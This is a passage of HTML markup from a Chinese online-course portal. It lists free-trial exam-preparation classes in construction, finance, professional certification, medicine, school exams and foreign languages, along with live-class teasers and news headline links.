          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/38.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jianshe99/jdyjxfgcsgx.png"></a>
            <dl>
              <dt>建设工程教育网一级消防工程师高效取证班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/38.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/40.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jianshe99/jdyjzjgcsdk.png"></a>
            <dl>
              <dt>建设工程教育网一级造价工程师单科基础</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/40.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/41.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jianshe99/jdejzjgcscz.png"></a>
            <dl>
              <dt>建设工程教育网二级造价工程师超值精品班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/41.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/42.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jianshe99/jdjlgcsgx.png"></a>
            <dl>
              <dt>建设工程教育网监理工程师高效取证班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/42.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/43.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jianshe99/jdaqgcscz.png"></a>
            <dl>
              <dt>建设工程教育网安全工程师超值精品班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/43.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/44.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jianshe99/jdbimdk.png"></a>
            <dl>
              <dt>建设工程教育网BIM单科基础</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/44.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/45.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jianshe99/jdcxghswy.png"></a>
            <dl>
              <dt>建设工程教育网城乡规划师无忧通关班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/45.html" target="_blank" class="more">立即试听</a> </div>
        </li>
                <li>
          <div> <span>今天</span> <a href="http://www.wangxiaotoutiao.com/wxkc/2019/54.html" target="_blank"><img src="http://www.wangxiaotoutiao.com/images/st/jianshe99/jdfdcgjscz.png"></a>
            <dl>
              <dt>建设工程教育网房地产估价师超值精品班</dt>
              <dd>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">免费试听</b> </p>
              </dd>
            </dl>
           <a href="http://www.wangxiaotoutiao.com/wxkc/2019/54.html" target="_blank" class="more">立即试听</a> </div>
        </li>
              </ul>
    </div>
        


    
  </div>
</div>
<div class="container pt30 pb30">
  <div class="clearfix bb"> <b class="fl f24"> <img src="/images/home_62.png"> 精选直播 </b>
    <ul class="fr tabtitlezb">
      <li class="active"> <a href="javascript:;">今日公开课</a> </li>
      
      <!--	<li>

						<a href="javascript:;">近期公开课</a>

					</li>

					<li>

						<a href="javascript:;">免费章节课</a>

					</li>

					<li>

						<a href="javascript:;">VIP直播课堂</a>

					</li>-->
      
    </ul>
  </div>
  <div>
    <div class="tabboxzb">
      <ul class="clearfix jingxuan">
        <li>
          <div> <span>今天</span> <a href="http://wxtt.hqwx.com/register/" target="_blank"><img src="/images/home_70.jpg"></a>
            <dl>
              <dt>张君：2019二建考点预测准确，被称“神君老师”</dt>
              <dd>
                <div class="clearfix c_6 pt5 pb5"> <span class="fl">讲师：张君 </span> 
                  
                  <!--<span class="fr"><b>9</b>人已约</span>--> 
                  
                </div>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">开始预约</b> </p>
              </dd>
            </dl>
            <a href="http://wxtt.hqwx.com/register/" target="_blank" class="more">立即预约</a> </div>
        </li>
        <li>
          <div> <span>今天</span> <a href="http://wxtt.hqwx.com/register/" target="_blank"><img src="/images/home_73.jpg"></a>
            <dl>
              <dt>刘艳霞：中级经济师、会计师、注册会计师辅导专家</dt>
              <dd>
                <div class="clearfix c_6 pt5 pb5"> <span class="fl">讲师：刘艳霞 </span> 
                  
                  <!--<span class="fr"><b>9</b>人已约</span>--> 
                  
                </div>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">开始预约</b> </p>
              </dd>
            </dl>
            <a href="http://wxtt.hqwx.com/register/" target="_blank" class="more">立即预约</a> </div>
        </li>
        <li>
          <div> <span>今天</span> <a href="http://wxtt.hqwx.com/register/" target="_blank"><img src="/images/home_75.jpg"></a>
            <dl>
              <dt>李钰：主讲消防工程师，资深建筑防火研究专家</dt>
              <dd>
                <div class="clearfix c_6 pt5 pb5"> <span class="fl">讲师：李钰 </span> 
                  
                  <!--<span class="fr"><b>9</b>人已约</span>--> 
                  
                </div>


                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">开始预约</b> </p>
              </dd>
            </dl>
            <a href="http://wxtt.hqwx.com/register/" target="_blank" class="more">立即预约</a> </div>
        </li>
        <li>
          <div> <span>今天</span> <a href="http://wxtt.hqwx.com/register/" target="_blank"><img src="/images/home_77.jpg"></a>
            <dl>
              <dt>李娟：主讲会计职称、注册会计师、会计证、会计实操</dt>
              <dd>
                <div class="clearfix c_6 pt5 pb5"> <span class="fl">讲师：李娟 </span> 
                  
                  <!--<span class="fr"><b>9</b>人已约</span>--> 
                  
                </div>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">开始预约</b> </p>
              </dd>
            </dl>
            <a href="http://wxtt.hqwx.com/register/" target="_blank" class="more">立即预约</a> </div>
        </li>
        <li>
          <div> <span>今天</span> <a href="http://wxtt.hqwx.com/register/" target="_blank"><img src="/images/home_79.jpg"></a>
            <dl>
              <dt>王树京：主讲一级建造师、二级建造师、建筑师</dt>
              <dd>
                <div class="clearfix c_6 pt5 pb5"> <span class="fl">讲师：王树京 </span> 
                  
                  <!--<span class="fr"><b>9</b>人已约</span>--> 
                  
                </div>
                <p class="clearfix"> <span class="fl"><img src="/images/d_03.png"><b class="red"> 今日</b></span> <b class="fr green">开始预约</b> </p>
              </dd>
            </dl>
            <a href="http://wxtt.hqwx.com/register/" target="_blank" class="more">立即预约</a> 
            
            <!--<a href="#" class="more more1">已结束</a>--> 
            
          </div>
        </li>
      </ul>
    </div>

  </div>
</div>
<div class="container pb30">
  <div class="clearfix"> <b class="fl f24">建筑工程网校</b>
    <div class="fr tabtitl2"> <a href="/jzs1/" target="_blank">一级建造师</a> <a href="/jzs2/" target="_blank">二级建造师</a> <a href="/zzs1/" target="_blank">一级造价工程师</a> <a href="/xfs1/" target="_blank">一级消防工程师</a> <a href="/jls/" target="_blank">监理工程师</a> </div>
  </div>
  <div class="clearfix mt20">
    <div class="fl banner1"><a href="/" target="_blank"><img src="images/home_86.jpg"></a></div>
    <div class="rightside fr">
      <ul class="clearfix listul listul_h">
        <li> <a href="/wxkc/2019/2.html" target="_blank">
          <div class="p_r"><img src="/images/st/hqwx/hqjzs1kd.png"><span class="mf">免费试听</span></div>
          <p>环球网校：一级建造师</p>
          </a> </li>
        <li> <a href="/wxkc/2019/4.html" target="_blank">
          <div class="p_r"><img src="/images/st/hqwx/hqxfgcs1jp.png"><span class="mf">免费试听</span></div>
          <p>环球网校：一级消防工程师</p>
          </a> </li>
        <li> <a href="/wxkc/2019/40.html" target="_blank">
          <div class="p_r"><img src="/images/st/jianshe99/jdyjzjgcsgx.png"><span class="mf">免费试听</span></div>
          <p>建设工程教育网：一级造价工程师</p>
          </a> </li>
        <li> <a href="/wxkc/2019/37.html" target="_blank">
          <div class="p_r"><img src="/images/st/jianshe99/jdejjzsgx.png"><span class="mf">免费试听</span></div>
          <p>建设工程教育网：二级建造师</p>
          </a> </li>
      </ul>
      <div class="clearfix mt20">
        <div class="fl kecheng_left">
          <h3 class="title2">最新资讯</h3>
          <div class="clearfix">
            <div class="fl ziyuan">                             <ul>
                <li><a href="http://www.wangxiaotoutiao.com/jzs1/2025/303144.html" target="_blank">二级建造师手续代办</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/jzs1/2025/303143.html" target="_blank">二级建造师手续办理</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/jzs1/2025/303142.html" target="_blank">二级建造师手机注册</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/jzs1/2025/303141.html" target="_blank">二级建造师手机网上报名</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/jzs1/2025/303140.html" target="_blank">二级建造师手机听课</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/jzs1/2025/303139.html" target="_blank">二级建造师手机题库</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/jzs1/2025/303138.html" target="_blank">二级建造师手机书本</a></li>
              </ul>
                             </div>
            <div class="fr linkbox">
              <ul class="clearfix">
                <li><a href="/hqwx/" target="_blank"><img src="images/logohq140.jpg"></a></li>
                <li><a href="/jianshe99/" target="_blank"><img src="images/logojs140.jpg"></a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class="kecheng fr">
          <h3 class="title2">建筑工程网校课程</h3>
          <div style="height:240px;overflow-y:scroll; padding:0 5px;">
            <ul class="clearfix">
              <li><a href="/jzs1/" target="_blank">一级建造师</a> </li>
              <li> <a href="/jzs2/" target="_blank">二级建造师</a> </li>
              <li> <a href="/zzs1/" target="_blank">一级造价工程师</a> </li>
              <li> <a href="/zzs2/" target="_blank">二级造价工程师</a> </li>
              <li> <a href="/xfs1/" target="_blank">一级消防工程师</a> </li>
              <li> <a href="/xfs2/" target="_blank">二级消防工程师</a> </li>
              <li> <a href="/aqs/" target="_blank">中级注册安全工程师</a> </li>
              <li> <a href="/huanjing/" target="_blank">环境影响评价师</a> </li>
              <li> <a href="/jls/" target="_blank">监理工程师</a> </li>
              <li> <a href="/jianzhu/" target="_blank">建筑师</a> </li>
              <li> <a href="/fdcgj/" target="_blank">房地产估价师</a> </li>
              <li> <a href="/zixun/" target="_blank">咨询工程师（投资）</a> </li>
              <li> <a href="/dianqi/" target="_blank">电气工程师</a> </li>
              <li> <a href="/yantu/" target="_blank">注册土木工程师（岩土）</a> </li>
              <li> <a href="/guihua/" target="_blank">城乡规划师</a> </li>
              <li> <a href="/jiegou/" target="_blank">结构工程师</a> </li>
              <li> <a href="/jipaishui/" target="_blank">给排水工程师</a> </li>
              <li> <a href="/huanbao/" target="_blank">环保工程师</a> </li>
              <li> <a href="/huagongshi/" target="_blank">化工工程师</a> </li>
              <li> <a href="/nuantong/" target="_blank">暖通工程师</a> </li>
              <li> <a href="/fdc/" target="_blank">房地产经纪人</a> </li>
              <li> <a href="/zbs/" target="_blank">招标师</a> </li>
              <li> <a href="/bim/" target="_blank">BIM</a> </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container pb30">
  <div class="clearfix"> <b class="fl f24">财会金融网校</b>
    <div class="fr tabtitl2"> <a href="/jingjishi/" target="_blank">经济师</a> <a href="/kuaiji/" target="_blank">会计职称</a> <a href="/CPA/" target="_blank">注册会计师</a> <a href="/CCBP/" target="_blank">银行从业资格</a> <a href="/zhengquan/" target="_blank">证券从业资格</a> </div>
  </div>
  <div class="clearfix mt20">
    <div class="fl banner1"><a href="/" target="_blank"><img src="images/home_117.jpg"></a></div>
    <div class="rightside fr">
      <ul class="clearfix listul listul_h">
        <li> <a href="/wxkc/2019/31.html" target="_blank">
          <div class="p_r"><img src="/images/st/hqwx/hqjjsjp.png"><span class="mf">免费试听</span></div>
          <p>环球网校：经济师</p>
          </a> </li>
        <li> <a href="/wxkc/2019/81.html" target="_blank">
          <div class="p_r"><img src="/images/st/koolearn/xdfzxzqcyzgwy.png"><span class="mf">免费试听</span></div>
          <p>新东方在线：证券从业资格</p>
          </a> </li>
        <li> <a href="/wxkc/2019/163.html" target="_blank">
          <div class="p_r"><img src="/images/st/chinaacc/zhkjjcgx.png"><span class="mf">免费试听</span></div>
          <p>中华会计网校：会计职称</p>
          </a> </li>
        <li> <a href="/wxkc/2019/152.html" target="_blank">
          <div class="p_r"><img src="/images/st/gaodun/gdwxzckjswyqyb.png"><span class="mf">免费试听</span></div>
          <p>高顿网校：注册会计师</p>
          </a> </li>
      </ul>
      <div class="clearfix mt20">
        <div class="fl kecheng_left">
          <h3 class="title2">最新资讯</h3>
          <div class="clearfix">
            <div class="fl ziyuan">                             <ul>
                <li><a href="http://www.wangxiaotoutiao.com/shuiwu/2025/301396.html" target="_blank">鹿山学院虽偏远但魅力足，财务管理与车辆工程成热门专业</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/shuiwu/2025/281167.html" target="_blank">文理学院/文化艺术学院：2016年4月成立，多学科融合发展</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/shuiwu/2025/280787.html" target="_blank">黑龙江科技大学依据相关规定面向社会公开招聘博士教师</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/shuiwu/2025/280536.html" target="_blank">开学季！福建高校盛装迎学子，福大、福师大亮点多</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/shuiwu/2024/164485.html" target="_blank">卡迪夫大学：英国威尔士的顶尖教育与全球影响力探秘</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/CPA/2024/151102.html" target="_blank">中国学生的表现是否优秀？惠灵顿大学副教授顾永琦这样说</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/shuiwu/2024/141761.html" target="_blank">邢台学院：学科丰富多样，学术研究成果丰硕</a></li>
              </ul>
                             </div>
            <div class="fr linkbox">
              <ul class="clearfix">
                <li><a href="/hqwx/" target="_blank"><img src="images/logohq140.jpg"></a></li>
                <li><a href="/chinaacc/" target="_blank"><img src="images/logokj140.jpg"></a></li>
                <li><a href="/gaodun/" target="_blank"><img src="images/logogdwx140.jpg"></a></li>
                <li><a href="/koolearn/" target="_blank"><img src="images/logoxdf140.jpg"></a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class="kecheng fr">
          <h3 class="title2">财会金融网校课程</h3>
          <ul class="clearfix">
            <li> <a href="/jingjishi/" target="_blank">经济师</a> </li>
            <li> <a href="/kuaiji/" target="_blank">会计职称</a> </li>
            <li> <a href="/CPA/" target="_blank">注册会计师</a> </li>
            <li> <a href="/shuiwu/" target="_blank">注册税务师</a> </li>
            <li> <a href="/jingsuan/" target="_blank">精算师</a> </li>
            <li> <a href="/tongji/" target="_blank">统计师</a> </li>
            <li> <a href="/shenji/" target="_blank">审计师</a> </li>
            <li> <a href="/qihuo/" target="_blank">期货从业资格</a> </li>
            <li> <a href="/CCBP/" target="_blank">银行从业资格</a> </li>
            <li> <a href="/zhengquan/" target="_blank">证券从业资格</a> </li>
            <li> <a href="/jijin/" target="_blank">基金从业资格</a> </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container pb30">
  <div class="clearfix"> <b class="fl f24">职业资格网校</b>
    <div class="fr tabtitl2"> <a href="/renli/" target="_blank">人力资源管理师</a> <a href="/xinli/" target="_blank">心理咨询师</a> <a href="/jiaoshi/" target="_blank">教师资格</a> <a href="/djks/" target="_blank">计算机等级考试</a> <a href="/gwy/" target="_blank">公务员</a> </div>
  </div>
  <div class="clearfix mt20">
    <div class="fl banner1"><a href="/"><img src="images/home_127.jpg"></a></div>
    <div class="rightside fr">
      <ul class="clearfix listul listul_h">
        <li> <a href="/wxkc/2019/102.html" target="_blank">
          <div class="p_r"><img src="/images/st/hqwx/hqrlzyglsjp.png"><span class="mf">免费试听</span></div>
          <p>环球网校：人力资源管理师</p>
          </a> </li>
        <li> <a href="/wxkc/2019/104.html" target="_blank">
          <div class="p_r"><img src="/images/st/hqwx/hqxlzxskd.png"><span class="mf">免费试听</span></div>
          <p>环球网校：心理咨询师</p>
          </a> </li>
        <li> <a href="/wxkc/2019/83.html" target="_blank">
          <div class="p_r"><img src="/images/st/koolearn/062501.png" width="235px" height="119px"><span class="mf">免费试听</span></div>
          <p>新东方在线：教师资格</p>
          </a> </li>
        <li> <a href="/wxkc/2019/105.html" target="_blank">
          <div class="p_r"><img src="/images/st/hqwx/hqdyksjp.png"><span class="mf">免费试听</span></div>
          <p>环球网校：导游考试</p>
          </a> </li>
      </ul>
      <div class="clearfix mt20">
        <div class="fl kecheng_left">
          <h3 class="title2">最新资讯</h3>
          <div class="clearfix">
            <div class="fl ziyuan">                             <ul>
                <li><a href="http://www.wangxiaotoutiao.com/xinli/2025/287592.html" target="_blank">2024年河北民族师范学院录取概况，优势专业与分数分层解</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/xinli/2025/287572.html" target="_blank">南阳理工学院 2025 年招生章程：总则与学校概况全解析</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/xinli/2025/287264.html" target="_blank">2021 年公务员报名及笔试时间已定！速看详情</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/xinli/2025/287255.html" target="_blank">广州中医药大学地址、办学层次及毕业颁证相关介绍</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/xinli/2025/287248.html" target="_blank">吉林省2013年高考分数线是多少？你知道吗？公布：文史类</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/xinli/2025/287237.html" target="_blank">2023软科中国大学排名发布，国内财经类前十院校录取情况</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/xinli/2025/287017.html" target="_blank">广州医科大学招生章程：含收费标准、资助政策及附则等</a></li>
              </ul>
                             </div>
            <div class="fr linkbox">
              <ul class="clearfix">
                <li><a href="/hqwx/" target="_blank"><img src="images/logohq140.jpg"></a></li>
                <li><a href="/koolearn/" target="_blank"><img src="images/logoxdf140.jpg"></a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class="kecheng fr">
          <h3 class="title2">职业资格网校课程</h3>
          <ul class="clearfix">
		    <li> <a href="/jkgls/" target="_blank">健康管理师</a> </li>
            <li> <a href="/renli/" target="_blank">人力资源管理师</a> </li>
            <li> <a href="/xinli/" target="_blank">心理咨询师</a></li>
            <li><a href="/daoyou/" target="_blank">导游考试</a></li>
            <li><a href="/jiaoshi/" target="_blank">教师资格</a> </li>
            <li> <a href="/gongzuozhe/" target="_blank">社会工作者</a> </li>
            <li> <a href="/spks/" target="_blank">软件水平考试</a> </li>
             <li> <a href="/sifa/" target="_blank">法律职业资格</a> </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container pb30">
  <div class="clearfix"> <b class="fl f24">医药卫生网校</b>
    <div class="fr tabtitl2"> <a href="/yaoshi/" target="_blank">执业药师 </a> <a href="/linchuang/" target="_blank">临床执业医师</a> <a href="/zhongxiyizl/" target="_blank">中西医结合助理医师</a> <a href="/zhongyi/" target="_blank">中医执业医师</a> </div>
  </div>
  <div class="clearfix mt20">
    <div class="fl banner1"><a href="/" target="_blank"><img src="images/home_129.jpg"></a></div>
    <div class="rightside fr">
      <ul class="clearfix listul listul_h">
        <li> <a href="/wxkc/2019/110.html" target="_blank">
          <div class="p_r"><img src="/images/st/hqwx/hqzyyskd.png"><span class="mf">免费试听</span></div>
          <p>环球网校：执业药师</p>
          </a> </li>
        <li> <a href="/wxkc/2019/111.html" target="_blank">
          <div class="p_r"><img src="/images/st/med66/yxjywlczlysvip.png"><span class="mf">免费试听</span></div>
          <p>医学教育网：临床助理医师</p>
          </a> </li>
        <li> <a href="/wxkc/2019/122.html" target="_blank">
          <div class="p_r"><img src="/images/st/hqwx/hqzyzyysjp.png"><span class="mf">免费试听</span></div>
          <p>环球网校：中医执业医师</p>
          </a> </li>
        <li> <a href="/wxkc/2019/113.html" target="_blank">
          <div class="p_r"><img src="/images/st/med66/yxjywlczyysvip.png"><span class="mf">免费试听</span></div>
          <p>医学教育网：临床执业医师</p>
          </a> </li>
      </ul>
      <div class="clearfix mt20">
        <div class="fl kecheng_left">
          <h3 class="title2">最新资讯</h3>
          <div class="clearfix">
            <div class="fl ziyuan">                             <ul>
                <li><a href="http://www.wangxiaotoutiao.com/linchuangzl/2025/296715.html" target="_blank">桂林学院赋：良丰桥边春光好，相思江畔育灵秀</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/linchuangzl/2025/291222.html" target="_blank">社会体育专业专科三年制介绍，含高尔夫运动与管理方向</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/linchuangzl/2025/290216.html" target="_blank">2025年四川高考生看过来！桂林医学院近三年理科录取分数</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/linchuangzl/2025/290198.html" target="_blank">成都多所高校调整秋季开学时间，四川大学具体安排如下</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/linchuangzl/2025/289977.html" target="_blank">黄冈高级技工学校：1978年获批成立，历经发展成重点中专</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/linchuangzl/2025/289953.html" target="_blank">上海市高级技工学校：1951 年创办，多项荣誉加身，办学</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/linchuangzl/2025/289950.html" target="_blank">基于.NET平台的高校教务管理信息系统设计与实现</a></li>
              </ul>
                             </div>
            <div class="fr linkbox">
              <ul class="clearfix">
                <li><a href="/hqwx/" target="_blank"><img src="images/logohq140.jpg"></a></li>
                <li><a href="/med66/" target="_blank"><img src="images/logoyx140.jpg"></a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class="kecheng fr">
          <h3 class="title2">医药卫生网校课程</h3>
          <ul class="clearfix">
            <li> <a href="/yaoshi/" target="_blank">执业药师</a> </li>
            <li> <a href="/xiangcunquanke/" target="_blank">乡村全科执业助理医师</a> </li>
            <li> <a href="/zhongxiyizl/" target="_blank">中西医结合助理医师</a> </li>
            <li> <a href="/zhongyizl/" target="_blank">中医助理医师</a> </li>
            <li> <a href="/zhongyi/" target="_blank">中医执业医师</a> </li>
            <li> <a href="/linchuangzl/" target="_blank">临床助理医师</a> </li>
            <li> <a href="/linchuang/" target="_blank">临床执业医师</a> </li>
            <li> <a href="/xiyao/" target="_blank">执业西药师</a> </li>
            <li> <a href="/zhongyao/" target="_blank">执业中药师</a> </li>
            <li> <a href="/ws/" target="_blank">卫生资格考试</a> </li>
            <li> <a href="/kouqiang/" target="_blank">口腔医师</a> </li>
            <li> <a href="/kouqiangzl/" target="_blank">口腔助理</a> </li>
            <li> <a href="/zhongxijiehe/" target="_blank">中西医</a> </li>
            <li> <a href="/gongwei/" target="_blank">公卫执业医师</a> </li>
            <li> <a href="/gongweizl/" target="_blank">公共卫生助理医师</a> </li>
            <li> <a href="/hushi/" target="_blank">执业护士</a> </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container pb30">
  <div class="clearfix"> <b class="fl f24">学历网校</b>
    <div class="fr tabtitl2"> <a href="/xiaoxue/" target="_blank">小学</a> <a href="/zhongkao/" target="_blank">中考</a> <a href="/gaokao/" target="_blank">高考</a> <a href="/kaoyan/" target="_blank">考研</a> </div>
  </div>
  <div class="clearfix mt20">
    <div class="fl banner1"><a href="/"><img src="images/home_133.jpg"></a></div>
    <div class="rightside fr">
      <ul class="clearfix listul listul_h">
        <li> <a href="/wxkc/2019/84.html" target="_blank">
          <div class="p_r"><img src="/images/st/jd100/jdxxwxxyy.png"><span class="mf">免费试听</span></div>
          <p>简单学习网：小学语文</p>
          </a> </li>
            <li> <a href="/wxkc/2019/146.html" target="_blank">
          <div class="p_r"><img src="/images/st/hqwx/hqckjp.png"><span class="mf">免费试听</span></div>
          <p>环球网校：成考</p>
          </a> </li>
          <li> <a href="/wxkc/2019/89.html" target="_blank">
          <div class="p_r"><img src="/images/st/zikao365/zk365bkpx.png"><span class="mf">免费试听</span></div>
          <p>自考365：本科</p>
          </a> </li>
        <li> <a href="/wxkc/2019/70.html" target="_blank">
          <div class="p_r"><img src="/images/st/koolearn/xdfzxkyzyk.png"><span class="mf">免费试听</span></div>
          <p>新东方在线：考研</p>
          </a> </li>
      
       
      </ul>
      <div class="clearfix mt20">
        <div class="fl kecheng_left">
          <h3 class="title2">最新资讯</h3>
          <div class="clearfix">
            <div class="fl ziyuan">                             <ul>
                <li><a href="http://www.wangxiaotoutiao.com/gaokao/2025/302934.html" target="_blank">高考成绩复核页面</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/gaokao/2025/302933.html" target="_blank">高考成绩复核系统</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/gaokao/2025/302932.html" target="_blank">高考成绩复核通知</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/gaokao/2025/302931.html" target="_blank">高考成绩复核通道</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/gaokao/2025/302930.html" target="_blank">高考成绩复核所需</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/gaokao/2025/302929.html" target="_blank">高考成绩复核时间</a></li>
              </ul>
                            <ul>
                <li><a href="http://www.wangxiaotoutiao.com/gaokao/2025/302928.html" target="_blank">高考成绩复核失败</a></li>
              </ul>
                             </div>
            <div class="fr linkbox">
              <ul class="clearfix">
                <li><a href="/hqwx/" target="_blank"><img src="images/logohq140.jpg"></a></li>
                <li><a href="/jd100/" target="_blank"><img src="images/logojd140.jpg"></a></li>
                <li><a href="/koolearn/" target="_blank"><img src="images/logoxdf140.jpg"></a></li>
                <li><a href="/zikao365/" target="_blank"><img src="images/logozk140.jpg"></a></li>
                <li><a href="/gaodun/" target="_blank"><img src="images/logogdwx140.jpg"></a></li>
                <li><a href="/dezhi/" target="_blank"><img src="images/logodz140.jpg"></a></li>
              </ul>
            </div>
          </div>
        </div>
        <div class="kecheng fr">
          <h3 class="title2">学历网校课程</h3>
          <ul class="clearfix">
            <li> <a href="/xiaoxue/" target="_blank">小学</a> </li>
            <li> <a href="/zhongkao/" target="_blank">中考</a> </li>
            <li> <a href="/gaokao/" target="_blank">高考</a> </li>
            <li> <a href="/chengkao/" target="_blank">成考</a> </li>
            <li> <a href="/zikao/" target="_blank">自考</a> </li>
            <li> <a href="/kaoyan/" target="_blank">考研</a> </li>
            <li> <a href="/mba/" target="_blank">MBA</a> </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="container pb30">
  <div class="clearfix"> <b class="fl f24">外语网校</b>
    <div class="fr tabtitl2"> <a href="/ielts/" target="_blank">雅思</a> <a href="/toefl/" target="_blank">托福</a> <a href="/cet4/" target="_blank">大学英语四级</a> <a href="/cet6/" target="_blank">大学英语六级</a> </div>
  </div>
  <div class="clearfix mt20">
    <div class="fl banner1"><a href="/"><img src="images/home_135.jpg"></a></div>
    <div class="rightside fr">
      <ul class="clearfix listul listul_h">
        <li> <a href="/wxkc/2019/72.html" target="_blank">
          <div class="p_r"><img src="/images/st/koolearn/xdfzxyscfkc.png"><span class="mf">免费试听</span></div>
          <p>新东方在线：雅思</p>
          </a> </li>
        <li> <a href="/wxkc/2019/73.html" target="_blank">
          <div class="p_r"><img src="/images/st/koolearn/xdfzxtfmsydy.png"><span class="mf">免费试听</span></div>
          <p>新东方在线：托福</p>
          </a> </li>
        <li> <a href="/wxkc/2019/173.html" target="_blank">
          <div class="p_r"><img src="/images/st/koolearn/xdfzxdxyysjtg.png"><span class="mf">免费试听</span></div>
          <p>新东方在线：大学英语四级</p>
          </a> </li>
        <li> <a href="/wxkc/2019/76.html" target="_blank">
